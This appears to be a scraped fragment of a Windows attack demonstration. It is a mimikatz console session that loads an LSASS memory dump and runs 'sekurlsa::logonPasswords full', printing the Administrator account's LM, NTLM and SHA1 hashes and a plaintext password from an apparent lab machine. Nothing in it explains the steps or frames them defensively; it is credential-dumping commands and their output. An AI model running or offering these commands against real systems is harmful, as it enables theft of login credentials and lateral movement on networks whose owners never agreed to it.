 选择mimikatz 2.2.0 x64 (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/11/14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN7
* LM       : c4d0515fb12046a475113b7737dc0019
* NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
* SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
tspkg :
* Username : Administrator
* Domain   : WIN7
* Password : W31c0meToD0g3
wdigest :
* Username : Administrator
* Domain   : WIN7
* Password : W31c0meToD0g3
kerberos :
* Username : Administrator
* Domain   : WIN7
* Password : W31c0meToD0g3
ssp :
credman :